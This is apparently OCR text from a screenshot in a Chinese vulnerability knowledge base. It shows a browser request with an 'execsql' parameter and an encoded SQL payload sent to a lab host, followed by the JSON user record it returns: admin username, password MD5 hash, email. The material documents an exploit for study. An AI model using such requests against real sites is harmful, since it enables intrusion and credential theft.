 不安全 172.16.27.2/?case=crossall&act=execsql&sql... 15 H ? ? LF 0101 0011 IP X
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 »
1 // 20210927135534
2 // http://172.16.27.2/?case=crossall&act=execsql&sql=Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aU
3
4 {
5 "userid": "1",
6 "username": "admin",
7 "password": "21232f297a57a5a743894a0e4a801fc3",
8 "nickname": "管理员",
9 "groupid": "2",
10 "checked": "1",
11 "qqlogin": "",
12 "alipaylogin": "",
13 "wechatlogin": "",
14 "avatar": "",
15 "userip": "",
16 "state": "0",
17 "qq": "1111",
18 "e_mail": "admin@qq.com",
19 "address": "admin",
20 "tel": "admin",
21 "question": "",
PeiQi文库